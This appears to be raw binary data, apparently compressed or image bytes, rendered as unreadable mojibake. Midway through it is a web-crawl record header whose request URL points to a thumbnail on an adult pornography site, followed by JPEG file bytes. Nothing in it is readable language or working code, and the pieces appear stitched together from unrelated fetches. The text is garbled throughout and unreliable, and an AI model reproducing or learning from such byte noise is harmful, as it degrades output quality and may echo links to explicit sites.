��`��YHT)����){��w��]ջ#��9<|��ޑ�&C7����i��"�|65�i��]���5�iR��e�KV��n0�����+TW��`�#�.�y�W�Ԭ�W.!����BԒ-	J[�cN+~����9Q�ټ��T�\�����"�<dv���Xp�������x�'3e��N��A�Pf{	8���,��Yz�,u� � ���pA�b��2i]K��ш[���Z���]/�ց����=f�	����#���ҮkG�S+�g�^P���T�� ������$�12'yW����Z��f*`��/"�x#rA؂1����S��\�f�� PVs�!S�}�+�~��q�ǻ�@'���q����_͒�M.Z�2M�Z�d�nF���"	m���fF`1 ��:[0w$�S#97#ӽ��}n�zh���-];Go����%�X2�V?!���,���I��8���9]{�gWVi_A�y}�	���c`�W�
�X{8�jdЄT7y�A��DZ�}��� ����2�_�=+k�0h����m6�����)��{#��ָ^�}��(� *����O]]��5]]��8]ACuM)�
I	C̣@����"-��rjL��l���#�X.6���%��^���r-�ϥ�-G��y��Lx՗���wz���`y�1��JY	����.d��W(�����q�L�8UeKtc[i�F�C�+�fƝ"�'y�/{;�m;�j�u	(�i��(��
I$�� ��0�a�f�Isr�6�obY���lֽŻ��c�e %|�p'�9��p�r`���S��� ��)�s'Im�'W���Ũ�gP�K^��#g*�]�8y#�$�;�n�ј}kB��v�z���H�j�	��Z��8,��, XZ'/�x���#̪P�R��8m���/ԥ�Li>;Hq HԩH�j�r��TW�� O?�ꋑ>�[kSy>�� �e=7�%,>�����Ԧ�۲m�&k�/O�n^��	+j�x�pL�#Y8�Q�ٹGe�b������!#�G�R}6���YêE���|ʺz&��K�3B荶�X���KL�=���0�_G`��m7��	j5�8"E��Mso!�BJ�T����}{�=c�ڻC��q�������M��6Z����Y;{�.�<���Āu�^��y��9�����z%͵N�/���{/�>�T���+`�;�\����� ��w(f�:o&>��w�v�!FU�Q��r�����Of�e�'LAT�;Z>{��pe�1��)��!֍�$,����|su�~��^��xm7��d�?dK���֏g- ��}�UOw�J�2v�m����4y�jf΢E���i����&[�S.����E�I�����I��k�Pm�����zg�M����ü�R<��+b�e,��4HQ�A���BѷtRI��-�ƙ�/��r��z	�ɔ�u)i$Tt��BI�eXQ��f��x�\]��i˒�P�)Sq�D jԒI �
�l���bkv�I�̐�"���O��������fyN�|�o�ߩ뎞CIm)Kv�w'���%��}Ce�E�����~�Vq�*d�4��!'��ˏ��2��tϕp�K�� �*m�A*$i �B��F�)8�9�>_B�uAZQ���d�﵏E�Rq�������V�HlcjHb�=��\ ����e�x� $t��<�� M&�[��. bfGD�= ~�P�D�:���0o�lE.��G�<�O�W�$��qʱ� ����~GP))�_6��|/�[�`�~�]1�nJ�Vf� Y��h܂�p8���c����) �a�5 ��&��+��Eameᑑ�t���@<�����+��ҽ��4`�xZ�x�"ɐ�^y2pO�O]�,V��n%���:~�����c�/�H��QԨ_� ?w]ü6���So��m�A�$q�,�|�iY}
� r��������O��'ZǺ�P���9rA����#����?�Q
G�����YuIy@������זs3���I�xj�w�Ԙ�/,�K��b>��άI���y���춂��<�y�#�0�����6qS��4f��UR�� �n+�����Aj|~JZe���K�'���zl�2��A����o��V)
�yF|�����Z�Z�<��`��[����U���E*L\�Zi�Imv~X)�nVhXX���	^���[n9*"�p�U;hҏ��|F��ZD�D� wxOr�I���*���������h��;1���>�)��B��NA`y ��;@��碹^z�N�K����{��0���]6n�q����*��/O��Š��~��P�.��1y�&f�je�-��aj��$p��I���Ꭻ�(�:�<4���R���t�����f�:..����F�6�%V)P*�$������KgUj|~O7Cz�	�~��a��j��-��{�� fF	,�U�J��m&q�P9^�1,6@Z�&	�p���I���'�+��|&��t�gIXO�~b$Ho8V�oH��5g�w�Ι�8\����������J~�tu6z�!$�Բ��-Ɏh�(���k2ᔣ*��5T ��I?��<��d�D);/i�Ĳ�2J��xR抒��t.�N�G��g���cx�q��m$7O��[ٍ1��8��u_5��U
�c�Ԙ�b�N�A�z�,SK#��*��yc�e��;��V$)$�aIP� ��c�3vx���w2^!`�R��
㢒�)Z�h%*���Q������K�̻��Z� �1Q�#�m��Ƞ�6g,��?�o�gἠ����)�P��$$\�G��1��31y4�B�lR'�x?�L)0�Pu��x�X�'b��� ��<t9��t�"�� 2<2���	I��Gr���|��.���B��S+m������vʔ<���A��u��<�Y�;�ɏ� ���s���$�ya_�N2��m�V<���]NVOf���N��,�ã)$��$����YBPP�X������N3�)au� ���U�d}�־��� i��v�OOY��sI�Q�y����:�ZZ���Y#hr�>� ����� �D�������*��?��IA�CMG<�� �c���u�j�c�o�q�54V�elT�m���ѳq�����0���@��:tu��
�*�'Z�{�WZl�ԫ-�hW��I$p1�����|v��'��P.,�� �J	I ajܭ3�5��d�����3�K���9L\=��ʓ�t�)8^�G�20h�E<��aAG�սC^�[.#B�v�g�p@#�·*Ky�\��KJ������ �N9u���m����m7V��ӔZ,V�k8�
] &yt��G_"�{/v�N�N�
CnR�����W.���PS�RE�S"t�[L	� �D��1��Ƶ�C�-�y�e�y"J)�J>$�T�I!j��B����}+�-��cF��ԱR����F�5��c8�e5 AL4��r����:��j8����M��%j�IJ�i��9R:�sh±��Í���VA?�إ �jꮚS�6%[
�������>|���S��w3^�DPS�EH�bUnOj���30��̪�}b�ub�I�M�� 	0:(���hїЀ[lL��Y6���%���H��RE$/���/�Br��G�����	S�&E����q5�Ŷ�*�H�~��`���%��o��/� ���6���JLu�E���i�����w��Uc�h�&�VJ�5<Dr,�9�Q��D ��5�b$i#������r8�<e	$� " P:����(�J�h��;M���ˆ�/# ���� %�y��
�҆�^?W��0mIPӷS?g���ƣ;F�	JQ�!E�����G����	d)!w���x��$[o� �YEV���#FR���~צܼ�X�c|-f)��S��w"�<�lת��M��J��7����H�H ���xj��J@^� R/�==qʼ}��1�ST�K@������۾����ʊ�|jd,��F�N�U/"�/c(2F�ݪ��K�Q�p��CM�-ړ�n}?<U���Of-3H�kI��ec��_���7��_��gZsG y�e�'��o��p����!�I�t�oמ;��^	
q�����I�O� hN�j}������F,�'Sc����xR8�x넷o4� F$��vsM��KM|�-�'�̅w��F}�dY�	��Y��C�f4��mI3q �T�n��j��܍�
>ܞ�e�Wp�Otk�N@ ��$?z���<7���X�&��?)��P��.�~�E".��!<�z�?8�g�4��;X��N��l��1H�<�O���u�"˫��!i?����Y�Y�V�(]�t(}у��ޙc��l�dxv��b1���:B�x=�DӨ���l�^�h�Y)~Uǖ���c�8	;TܘJW�����8�� ��^���d�R� ~�4\w�ΐJuz����{I��Ո�i�7������ry;��#��~���oU2�;T� u*q�ڠV�E'��Y��'�k#�BH���m6��q��WE�O��1ӂg�ݏ��1w+'I�V<�x�?�"�t�4��:��pt��c��D���s�lT�QLv*A#��7ZK`�rbbS/�Mݯ_龊Wǜt�̎��+"�.���<�$x�iFIa��.�"6Tb/q}�"���T�.�$+����J^�;�鍞Ge�EF��c`7��������<�<v�������]Z�T�$��4�} >X�Mę*Jk}̪[y������&��\�PޡsNw�qj/��:[X�^j�jʑ�1���٪[�o����;����s?}���u�m@�� �P$(}Udv)�Eq��G�l����8�:ڐ]i]J�
��<�ZaP��ϧ���V�Z��%\6��MYh7��3�2(X�N�1a��U��H�4K��)�y7S���!��4O;d�n��=`��\s��=�Z� v�[����� �p��[R2N�!F�� g���.��C�{Sn��կ�[a��U���U��%��VV?<���Ns�yt5WS'��� �|�����O�.K��^�m*R�@�������c��'����dk�����;w�����%#J���RI���g��)JAw%��qi	?% RO���,���j�Ff뭞�Bԡ�N�>��/���`�q��6Z���cj���d�y����b�8<����ڷ�����r�پ��"�t<h�P��KP﨟������o�dz,�&�ɠ#��+Y:G��c�8�0��V�� �H?qē���U>���3�@Ǎ/���U��Ӵ�_"'�Y�������p?�Ѽ����],Q(!@Y*ui�@	�}�����J�j�uJI�l����b�7�����NwE,�D�����Cy�㎺�0N�c`}L~�9����`C����X�،uJ�ܥJ���Ŗ�K�;�Kp��p��x��C��Z�𚀡���8�QLR�⮓�����cTm֭� b��� Q��Z�Y`���>���/����L�6���ٍ�"2�m��W�#�x�캨Pe'^`��a�6�
"��{��|�kN���S��� 'I�q"JRlCH�uę�	!D�(�fv��>���[�gݼ�[��o�k;�M{K,�E9�Y��,IfA�e�[$.%d�e�Js��Ay��)-Ψ$�j"ez���B��^�s>5�;�h�D����Ȑ��%��[�.Qd�)�t�C=���޻�0W����>G�c�s�!P)�  ����P��kS�W.����F��D�&?�!���7D���jR��v�.b�OH� l���f�//jp���r�sǏ��=*8'�=��a���5�>��pK�8�x|-�Yn�Y���b��}��+y&>P���
�i�șOD�׼�ZBF���_[�s������#U�o11״����r�2�/M#?�NҳM)�F$���rx��?�@\n��Ly�$���ߋ��t����:���jT��VE*�[�'��8������in{\�(O
��3٣R���:D��o9�;�`�Ɗ���CkR����G����"�8�j*�i�gLЈIMKI'lV����=�A^� ��� 㩭����3�@0~��M�b2f��zn�~��������5��/i��$2Zhr��!\]䇯\�2HA�!<F>Oq [�*h8]�fy��F���
T�(�&��#�_������r��(J��� E�P�L�D�:k��]Gfh>�9j�[$ Gl}ŻTx��ו��[���:���6�1>s�����L};m<� �����L���F��6c^�2:�Gҗgl\�j0�f��bm�Gt�2�ncg	�"�ڽ5?�lq>@�������H)�7�G��ΤĜ-�| ���qI������YP(
�B�?��AD;�{~���[�C��(6=��]�IK-f��,6dB�Y��g��P{��Oy����Ry��=H�d��o��b �i��k�P��eM�e3�`Zm�\§U�j=7]�Ō�ؘ�D4���4F[7?����ʣ��/�%%�wn@���$.�@�7�}�p/������.�Y@L�L��.DE����*�S�X��~�Á���^g\o�������L�'g��{|�Q�V���'������YD�2li�A l&-������������4e�噘�y?��Ҟc���)}�r�,�(K�<�'��<4�f��j�ن(��UX����� �9���'������Jǟ߆Ҕ�RS��q�8x�w��:�=(lL�s#���?���56� ]A0�!=�<�R�'��ѳ��4�^{y���X	�{����o�<�G�|���Md�?�fB��Ch�L(�� As�	�� fԍ��f\}qa$'���ql�W����QTxs	�3��gioa�ș۹%UEd���� ���WND�f�>�ʝ��%[���q	$�s�/ڟ:��e�	�)ZR,'rA=����֣ܽ�ծ�h�z�{�TZ+V
���UA<��{X�	����7��$�?��QOScoP�"�,�eHU��6;�7�$Z67�w/��w���*{s5hb,��׼xom|x'��#��UTI�8��:�7���w;�M���RS�bU�z�}��񹱣��Q���!,��2�U��϶yS�|���I�>���2nw����4���-91��?o�F7���b���M�֞SaL����UqY�C:��X.�:	�H���IY��T�=3���*�ۉ<�$��j���� cM_�L*�6�K��5 �)WiI&H7I�&� �[Sn�8+bu�Kl�S֘��jLx�U3��J��s;s��t�I��WF��&�/�a�0F�RU>fm�����#V�;QF�Q�,�R:�+�>�?�$)�ۉU�[��\��v�ɣs�<���곒��p=��=��)��>�l';�N��\J�N�$�G0����q���VW� ��iI���&:��#�D�Q�f�3�m��g n�\��D�e'�u�VwdV�Lg��	P9=Nu��<*�W��K��0T#��_� �lٙ~���d	�=���#�N�8��/��?𮸗RReog�:g"��P�@���~T�ey����G@���Lğtx���nϢ�a=��	���I}��P�d�h�~iۮ�m��B���}5��Z�-5��y9~`����5�u���!�Ty>f�.i��ԫ�	�*6���I? :�1)�."��j��0� ���JRL)ZRT��P��mp�g�c�td�ߙ#�0c핼���|��ԪKN�C�1V�T�kH�R?�-�	��=���]��-������4��ѡ�t��h&���Qa+����R��!i�Gux��xڲ������=�I1�f	͡%*p����V���s-#-����j�$!��]�bU(m<�ZF�m������6��}� �Q���F[�����)�9�Cf)C��8i%T����b�Lᒼ�ٝ!��O��;�f��$��o&I��<���Tf���p������%"
�'J�9Q6��N�I0)�{��)���+��&Z|�ڰ�f���#f�{�H~{�D
��,@X;��Q�p�mX���H���6�(�%?�1|�������F�m���P2B��h��ܔ��6^�R"#F`yVn8>8��<t�P洔�s��i���<� ��ƣL���Z�哘�E/)�o��r���Sө�#L����ib�J6Nӆ;z*��zf=0/S���(����D�@L0܆qqY�^�v%(���?̱�g�ɠ�AR�`( -��0��@"L��P�*��٩�Bn�I��4� YP���*N<Ē+O'w����o�7> �� �I"���~X����Zںy24t���d5n��+.���ƀ�h��1���XdE���^�2�u���W"��a#�^IQ�T���d�=*�\W�d62�����Vж�nP�wsP?Zܢ��,%��##{m�^��"�C�q��%NL朡�\��q#�B$��RGH8�Fj�X�s���Q �-`إ)=Ԝ2E�_HU�OI���~�}��#�8�T q�8�� ^�3�8�ZުYR�$�73����o,�m���!0@ ����`�Cb��V:��X�n]�g�������k�}Z����Jv���J�<����j
�ѷ�[U-�j��$"�VU������ �� t�@�{O6�NiZH �����x���/��>��#~i���劼�]�Ծ�u�y����:�sOO�-FҾ�'� �ܐ�O�kH�3��ǽ9��͑��iy:j�:�`�?�>
�	U�XV[��-������	����?����D�J���ױsEm������'�^q/�㐟�?�3/�q ����ڭJ��XF�?a= 	'�E��t;L�3������ۦ�F�imq�s�9��W�K5BAXW��E�I�1������E w�
pX.��2`�EO��xVPquZ�@��$F׾�c��k�e�B��6�c��yx�=�g�9��x���y��Xn���}&/�p~Ȝ6Q�x:�/{/<<z�N�Cc���?lƝ��j:���#�Z� :� |� /�u)i!V�l4zo6�E$,�LT���>x��>|N��� 6��� ���|�`�G�Oo�Q��QٌĊ�37rH��{W�>9?N��q��l�D��CTMV(�Vu=ܨ�/(A��í�>��!{o�ݯ��T�uR�|�L����5�ݒIs�Tb8��� ���蛕���v�~����c�R���/�����7"�V�F�,1�1a�^�_<��q�S���J�&�N�Y;i�-����-�R(���2�<�V
����G�O�Ӣ��]e�)W0����py.:t~�o�6��G��-rf�C��b'�����Z���TJz`e_\R�M�?,K"�H����
{��J���f'���㩣>S�I��و�����}��ZޫT�潕vfM(ei?<���� �j�HRW}��������;��L�@1�Q�LR���D��j�^�'y ���q���Ǚ�$*SЍ�G��Kcg� ��Uj�B!f�v1�@	��cd}D٘Y�����E������rA��g��߄���'�M�G��3�l%)!7��3����X�>��I,�\}���qבL.O�̡AUo�u��o*�o�%Sp]m
k��Om��x��fl�J�7���D���o}o~э��눗C�����U�m6��{a����p�e��&��4��}Ջ{�gU�������N(�ɒ�H0r�2�%GmJ����+��
�)��*�,}u���`�P�ʑ��uC�N�u(������j�kYjL�+z�q��"���Z� 4�5-݋�ܓ��9	4�S-Z���4^�6�q�A�3�!c����q59�L�ŘP��k�F�4���Ad������/iT�3HBH�j� �&�IU��MֵE��-W������f3����Y��_1���[PJ��<��o�wg<��sx,ō#][W��j*�S��n��D��~�q{���nKK�t!�"��*�Os����u�j�A�0�������R��a��J -F��M^�ej¹'�%O�� O��u1�o�r�0K��g����_~��R'!Z%@u1��<����\�ߞr�Ya���7��~ކ�bgF��]PJDyfdy��=7t��[Y&�fh�W�8 �s"�i#��I�Eª��UP:�� �W8�k�?����>^�X�	Td�G�Mɋ�nN:Z��f�u��ر��z��X�#VGd��E �4�+�VVG,�H�EyM.WDs���$!"�u@N�͒ ��A	 ��'�����ؙ9I~5-Q)e$ƥ�jQ?�+ �J����ZSjp榟�Mo)u�]K�2S	u�����m(�x�%�QQ|�<��pTԤiI!���cp0;�|En�^1��Y�O��**�֨+Z��`$��#O����|���kI}#�4u7���ݼ�G�B�� ��z����
v�DM��۵���P����~�<��<�hW+�<՚(a�� ��(���`x?���f�&D����y�K��A	������qm�)Ie�
��{>x�|�=G	i&����N${��������[���Q�>�	'c�<s����Fh�`��d��j�ҩo������Y����3�s-B�+RVz�(�
C+0�� �ڔ7G4eY]*6�uto7YD��"��b7lA �4�f쾒�RLD$�#���1�F��k�Mћ��z�e���oF�!�î0��"I ^[�ږ��Ӂ�Cܤ,���Y�T�$��	(u�rӢ5'i(2��
$��D��|7��_JB�v�>ѝ.�X��,I)� a��~�aҚ{#6R��+�������t�^�dR�7��O�	�:hݭZi
*�7�[Lw��o�+��Ç2�!��5t�@$ͦ��v�D�g�g�Ud�6o%sS�RV>�C��=���h��Q��#uX�{��ox0#��#�'�r���U�"c�
%@��(Ï�lOV��$��	U��<~	��H�B���~������P�e�qdD��������� ������+3�c2������4�5�H�B�D���� P������C����T�d�)�[�k=�Ѥ</y�(w#��	�����D��x�������&5���|Ğ�i$U��
�v����[���H7�1����T���$RHG糟�H���ۯ�u!D�s�2���'H�?�D�����V�r~�����?=* �I���a�H2Q��Xڍ\��C^W�D�`�	������z�&3�,%n�� O,m+�Б���ʫ����?���:J	�֪6�^��I�n$v Os����� �����/)"G���J�%cVu\r��;��z�:��!P�O?����y�žK�Y6#��w���3M"���8>���q!�PԿV��݊�p���$��<~�u�u��������T4�r� Li2�j�����ܰ#�	o'�8$��ʄ�scԟ���5�4����Sr`���}IG-WP�����!��V���t��㜈�# ?kf�FR�
��d���҅�mW�pk�K�&yQ}zdS�lt� ��%(��2�Ge��9K	(J�WR��7��Şu�@)�Mlj=W&_-���7������Y��N�X�f��a$�.J|��0�,�מ��b�Օ(�Q$��$�'�&��m59}i��i� �! � �6�-���]��dIGooi��8� ����(���2
�s��
�jI�r&��U�A����t�X��]}
����f�64�ؾT/ ���O?ӟ�#�B�)�9��.i��뉤:��z�Yfю?l�O�p��i�yk�P�Q�%�X�Q�ݺ��
��̥�i�0�s'��G������eX �[�w�W��s�Vwp[����
�; �$� '��By�r��:�Q	GrTt���Q v78�Wѧ���U��|Xnf���չ�k�r�lYfo��U`�?��� ]�������P4Ӡii?����k��{ȋ?d�rxk-n��k�Q*qB�n�(����Q;$N���4��sX��/'�8ז<�=�8�����|t��oIKwa{w��0L��J��i�����z�$�i����Zc^6.���V ���B�|)<��4��RV���$���w$H ll8E��5R�D�3}�I
Sԛ�����"���]aYEkqo4�WSy-)*�x �]��<1^�'$�n�� T (���"�H�0	�J6��E�3�6˅ �	
P���bU�l#P�L�e�3Ӓnj$�{��{g��)��G�� O�:Nz�M-ĩ�aPz	�x#�Gn�nj��Е%�&;���c}�H�c���YLr��Ъs�,{��=�~O'����}53+��7���p^G�j*Ҫ���H������8�d6� 1ӭ_��^�~���#A$|��7=�������k���R��9���xǎ�!`܈��=1ϧ�i�J����5f���m�w��1b�Q�qe��*�r��8���o�{�p��>4��
:�p�HB�i�&ҕ鉼Y���dȬ�O��bV�)
�a@�$����6k����L����9r0GF�^J�{RW�TEu���#�	^��e�SS��zw�
�č��W*��� =4������  ��oH��m�`����SE-H9L��G��b÷��7���7gt�"�EC�xja{n:��Ñ�r�*�q�)��~?_����q%{��0jN��!�p�yG@i!A^?�q���PV��iB#��J�5$��3&��d
�� �����'��ǟן=G�A+	�]��*wH+&6����{����p�Q$eq¸?����?�F�^�D���}�]}A�'���W��{}���J�\�}�;Ow�?��?N��Y��'R��G����܍a�{SDN��&�$���8���	h4v�|f�R���˚��Tv�O�;���o���IC�"T��]б.c]I`����P���O#�U���?��"����^g���[k�U*��	s�KPd ���I{�?���׍j�B��%Ƃ�`���2�h؂e^�T|����p�Hߠ���q �%:��o\d���^�ߒ���]�%��|}��� ��&���cc ��?�lxb��ʎC���$�ڰ�x��|��>��J���u��E�I��b>� �lK��N���U�^ �Q$�y��������@|ȱ�?w���4��Jf������=p�Kyy����2d-�3��w�?N{@��U� �S�.(�+�$̙8ݖe�@M:t��	�l?9���gP
��	�U����#�	Q���y�E#�\��p)*?��ȳ��|�~� �����?���L,ф���
[ң=�5�O$���ƭ˳�?������z7L�Y�>XV�ĕ[��+��]L���"�?��?�Ѻ<�K3��*�R�k1�w�SW�%�m�W��hH����� ���ɸu�(:�s,V<I��!%�u��A���}h��7Ԏ/;b9&�m�s����Ա���K
�8�Obu�V�" %y��mQȸ=t��!���N�P|�� e��n6U]H��"�f5�V��J�A�H�ZZ(q����������YxwG��	��Bq�S�.�)�~+����L8�&�pd�E��z�&-�f��V	��e`��n�=����y��� �-�)XqB	H>f/o.���2L��_�a���@�k�\�v!�y���(WUe���*:�x�������n��Z�QJ�i� ܟA����U����yM���^	h�Ց���,�X�<U�S$8����&i���."_���q��ž��&\�-)*R:	���1'I ʹL��F�M�4iJ +b{���J�����H�~�|6_0��=�>��@����w'��� +�uI����S$%FM� nGYO�:���O_�Q����0/��Z'���;���mD��?����:ֱ3C0R9=ǎ<��O��6�)��v1$�o�1!�Xq��gJ�;�<�����w������T������e���/o�s� �<<|��C���������߀Y�R�ⰽ@��/��kƸ�W��ȉ`K%��o��ʱo�N�y�������qN���3��l8Q�XKb><�I��{�� \�:��u��Fjt􆸓T�!#�/�\��r��&Gb$D�k�i[�*�G]+���ϲ�z�o���8�Cam�>�b��2��+y��:�$\�/�^�T��&�����HLg��O����~:�8� u.)��_L[��)��KE`�o[[G���,�18'�� ��9�?=T5t�� ���x���:z�N�|�������T����BjiW��lz���A۾؍[�t�����w���<~�u��O�߾15����G�.���#��ĉ!">y���L4ZX"�� ��q������z�&GU��*��A����y���eĀxo�����c�덅mŅ��D�2����y���U���9�M��Z\B�ٌ��i�=�0���$a� �����:�c���Ġ��BDc�-}_�4�F ��g��O����� �Z��)Tzc�Dtr����X�opjG��6$�?�'�瞵.�
(G�鏑BP������_ֵ+��,s����y��>?N���n�$�p�C� ��4�a2}�&J�Ǐ���>y0MJ�rD 7���;��YxCZR��y�#˯OLy��1�<����Gw��x��&��Q&/~����me��c���)!Hߖ�$�˩R�	��+�y?���
��yTQh������ ���á��ioQ�y�YIeQ��Å?�ua3��Q'�3F50�����u�oa-y�)��1E��ц(�$�#=�N�:�����ib	,,��w�'���{T.�B�U�m6U�z�]GU%H��~��_�����ߕ�N)R���6�*zd���wXOg�evP9���uaey#iا��(��$t���)����b�u��n1W��;��0�\�2Q�#x��C��~�d%�bw�vY�*�?[b���^�uM!W�OO��|�/7ц��z/!f!��	��Ԏ�E�ŬI;,���O� K3�f%��hUU�n���)�5�)R�#W-�KLyO|uG�L����V@�E�� dI$����Z�\5��U��f��c$R<�P�r~z�&W�Ī9L��$�S;X��֥�GF�פok	2����
�}Z,�p�X��0�pb��yb��o����j���k�wll"���y�r���L��\��z��{c�S����1\xn4�������+��sv���JI�����(�y�ޡ$�3��7� ���2�Ĵ��F�JsL��d�N֕[�$}Q����cO����0S����eg�!&�x!��g>�fUP�?(����m
�s��Bo ���`E�1�x�n���Di$jR�M��B�vz�%7' [R�3/��Z��H�1O �u��1䪄���y,G�+7�j�T�� �D߸&H�����8��B�h�Kn)* v�`L��-�"1���k�6;Sޓ����*��AV��?G���u
gÉL��E���m�M0���o��;���u�����4��#��6^~���!���:�����r�ೈ.����m��G�����&N��Ј�fS�i>y��|u�����60� �i�$���I�-��7�*�qɭ6�)��3 �6��%�ܯ̵�gq'�����ʠ?��R�N;É�M�p���Su-TA[q�To���?x}Awm�c�I7u��y�>O'�>W�����՗UJ�[^@����+���UM-��#�Q�7�����DF�I��h��$�q����z�s�
K���� }ز�N9o@T�_v�/�|t��jg<v�8����#����kv����/~ &g���<����k���c<2�8��� ��j����&l���^W��=FXM�gHG�DAe*��r�� �A���K6ĵ���H�C8)�ןX�d��>�X�,9�ן�u�TH&I�,'J��n3�C�;9@�%��y���ך)�oI��+Q��ϙ����S��(O������qX�e�q�#��=؋��]Q�<��ʿ����Hn��'XO,|Q:�'�b'��y*iae�ү�.�>@?ӭ�lÚ&q�/� �����X��'�%��{�������h��Lc�� �栭��T��{�޴c���)c�/�����`2�I	�y��<W6�n��Xµ�"�EA�#��or@G�����u�2Q�I�����e&]"�����OQ�Z���}@���$||(?�� >����aZv��I��Ȑ���� //�
֠L4ԋp��7�ed/����#��:�Q�(*-8���ԕW~��F�ִj�$l}`^T̒�p8� Q��o++0E�1��Zg�&m����sهۄ��,���y9?��� x��1Peh���l�<x��+���Myi'�����w8QR-p����g����<L��A�5E�z�pe�Oo뱳����� E��V�`VK�w�k$ �2��KN�T��ʱ\f���2�	�7=�?3��'����T�z{��8,F><~/�����z��׆�|8b��r�����_�A%7=N�J�
�����[��/���Ie\�3֤���و�| �y�x�q� ��_����4�܂~�d�=�6�gt�����Q2l��y&�qcy̔Xh�Th�C��F�4FEr��s� ���  �,���R��{ ϯqk�.���gY$Iv2d�KPN�"(�Z�9H=��"W��П>H>~�|�x#�m�6gJf�Б;y\v����]P	���=;w���؎�F$X��lj3A�)DQ�a�g�nO���T�8-�.D˕/��n ��B�c����n5GDRW.(�6��F�����h�� ���V`9<l1Թ��ٚ~!�U�$�X��@"�,�!נ�u��@�:��h%2�&T@�4�$��~��m��hQYL�D�
�f�'���S$,��U.߽��F��V.�61H�"���Oap��~���Ry�����3bo�vŃ��:)�7��C<������լ� 2�ZԪX7kJ� I�� ?�9���~@����E�v�� m�Z��,%��n�-�[�˶�%�2�8IS�T���^�,�*s�����E w����%6o�8�GQ ,<3)<r?N9������D���|u�� o�Z��u�9?L8J0���� 7e�¬0H0u$�c�2E����tG�*2�3�<���������Q��k�]O���+Ytǐ��N��a1���� �c!���x<q���~�u~*���U�b���^�!&}N2&��h�3C(���>$�<�M(6���Y�b�
*�����9�k�5������^>?�� �_~����b=1��l������K�w�]a��&'t`ٌ�G?�x� Ө�������1�`�_�+���|B�V;x3��a�О�l׊*����ۀ��Rl*� �+�� !�i�{&sR���~����nd�(����!M�������qt?��NYb�ߕ�l�`:C:��㏻����:�3~
�r�SRғ�I�틟%�L�7�c�tD�Ui�zF|�%����W�X�t#��<��?���r'[XRS �2'0�2��o��q#��Q�£D��������:�d�%$~ؒ*�֠����v�1l9�}߽��(�q��ˊ���c5���6=z`w�ܘ�6I	J�/����F���,GO�\Cv� u�CR�:��� �5�U�/�ן�G�r�T4��=����اH
PH=f�p0�s4���R��xN�n>��z���0�:�
�����t�\[(�mB� f2�+���FJ��^8�̧��9�օ�Զ���A��k�w�P��ൢ4632X� ���� �������/�� ���hJ�*W�o�� �	�cQ�e�_r�w����?����㫴R0BTFӎq��������{�
I�8'�O�z��H�k*
t� 9\���)���#�I� �D�mׂ-���.�H_I����}RW�����ڡG�Κa�(nINv8���bf�T�`8� �[�m�u-�|U��[�U�e�r����zb]��yr���#EX��1QQQG�U
�U@
  nlj�d�eq�ʴ���jy{��@y�������y$���5�)0p"�Ň�A����l���*#&6T��J�ܤ�_�iG������=q��㧌Lum�}Bm������{H~��?�,oSfn����e���Xh�{�����+<��>W���;�2˰�n�N�=ɛ��n|2�d)f�������Hժ�,d4k����|�z}�L�m:��F6�%����-����U�W ���f\x��{�?�_(Oi� ��q�$q����S�I%@ ̐o�3�i��g]��S*Y	H���1��Z�3k�$U�:��xE��1	,�ɒg0,ǵ@UTqӅUs� �`���I�"N�� �Qe��}�rH&LH �"�H"`\��N7�eKػp̬#��`#!4LȮ[�y!���@��5Fô�*�o?)���꺷�}.$���;u��
ί�$sE��%HW�K'<��?�?�<��q^�wA=�,�!N�x'�:/.�#y2׎9\
��%~�J������jZ�Zl#�\m>9#���1�\��H����w-�� ~�H�j����V� nթno�����+�zhJ�MMw�/���cIdա��?��s�(�Yp�Vc̹�)o
� z+ �÷k�G=�y�����\I�&�з
H�#��`�v�|���Y�@�L��y��xK5�X��0� ������ ^z�2�#i�d��p�n>����mۡO��}���s��u9���K��i{�O�K���! �����|�*�>	�=�?�H��`<K�q�yAQ'��v��J�P�	|�񲯫uV'���L�FV�vdE��r�Ъ��'�Q4��� ~�*N+�jM-{�Ȭ�[�R>[c7� x���ʱş�~� =�l29��!G��z������%'�J����=��*��{�������U��/�\Z�;y\R?�I��^��a G�G�����ɩ�;�^�$zt��+����G65�Bb	��qT@�j�� ^�3��7I%�T���~����ƕć+JGd�	�3�}}Q���A�����ܴ���mr�sx� N�1GIL�4�% vH��3\ҼWT-�O�R��	����&�i#�'��1F^�ǎ��L6���/|��ʨ:�`ߣ��s�*��	=�IgJ�9�s�=V9�k�jy���H�@d9}5{��P+x0v8j�c��)p�\�α���+�O�+(ꯩϳ:��jV��	#���G��U$)��+q&�d+��

--- FILE ---
content_type: text/plain
request_url: https://sexpornrough.com/thumbs/438/2705852734127023438_0.v1581059160
body_size: 7607
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��              �� ?     !1"AQ2aq�#B��Rb��$3Cs����cr�����             �� )       !1A"2QBa3�����   ? �J��c�j�ɒ8V$�>�Ȍ���#�֥4��X�eA���u����QS(�(�9gB��y�F�����:U�Cn��{	Y��M�(`��S���V�L��-����<��y�'��W��TXmB��Qq�#+LQ:��Ր�5��wE�|����5t�ץd�����S	d&�U
����l~5H�8�TM�
����,1��J�4RX�Q���n�����A��n��E�S&O��5� �������x�I5"s�e���d{(´|�F	s�)T�Y�~U�H�d�*E�ܟ�k���#��Q�_Ҹ���ON+��W�\i���ja�P3Ҹс�r3N�+�{ׂG�J	���1��IX�A�Wp�)5�2�$�e�:�� �1�� �\�0�EtH�6�Z�sl�B�!	7(�a���r���4/2��C�%�яDR��9��q��<��Cl�,�!şzs��{g��$l)�c���3x#1�RsQ�&�bBs@J���oeX֏�j;D`����w�>/Lt�R�9�avV�rX��q�d(���$lH�~����-��#�uG�,�b@�
�6�M������?D�6��� �3�ԙ�F��9{vyIc� ��� Jn���q�	��&>�~;�5�ŻbxZ6 0#5L3d�A�U��*�^Ϡ�W��d����rё^T�:=��b㹸+\�ջ�8�(\F���~֍���m)��'������gi�ZI6�Eg��J�I586�9��D/��FH���� ��ZBn�Zg�O��6c�@,ZY�0(�H=�U>����}�+�\�q�Ɣ�Sp��W�5+{-��|�I�J����u��׮ym�����]��9�k�2n����9�o�K"��(��S��ZB%�1���)Y'��{5�v)
�g�TzG��y�v��gt�0p*��Q�	D� y�Rh�9QdC�Xf�}������v��3�Cɏ�=G�M��8ʟL�R��vN���Kym#��n���!T�x�e�C7�a,GS �&�9��,�h��m�F�2�@ٓz�
